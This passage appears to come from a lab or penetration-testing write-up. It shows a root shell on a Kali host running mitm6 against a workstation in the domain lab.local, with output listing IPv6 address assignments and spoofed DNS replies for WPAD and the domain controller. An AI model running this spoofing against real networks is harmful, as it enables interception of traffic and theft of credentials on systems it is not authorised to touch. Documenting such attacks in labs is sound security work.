 root@kali01:~# mitm6 -hw ws02 -d lab.local --ignore-nofqnd
Starting mitm6 using the following configuration:
Primary adapter: eth0 [00:50:56:03:00:21]
IPv4 address: 192.168.0.142
IPv6 address: fe80::250:56ff:fe03:21
DNS local search domain: lab.local
DNS whitelist: lab.local
Hostname whitelist: ws02
IPv6 address fe80::4287:2 is now assigned to mac=00:50:56:03:00:12 host=WS02.lab.local ipv4=
Sent spoofed reply for wpad.lab.local. to fe80::d46f:8a9f:bb0b:1350
Sent spoofed reply for wpad.lab.local. to fe80::d46f:8a9f:bb0b:1350
Sent spoofed reply for DC01.lab.local. to fe80::d46f:8a9f:bb0b:1350
Sent spoofed reply for attacker-wpad.lab.local. to fe80::d46f:8a9f:bb0b:1350
IPv6 address fe80::4287:3 is now assigned to mac=00:50:56:03:00:12 host=WS02.lab.local ipv4=
IPv6 address fe80::4287:4 is now assigned to mac=00:50:56:03:00:12 host=WS02.lab.local ipv4=
Sent spoofed reply for ysdsegwjj.lab.local. to fe80::4287:4
Sent spoofed reply for grkznpijkqosfks.lab.local. to fe80::4287:4
Renew reply sent to fe80::4287:4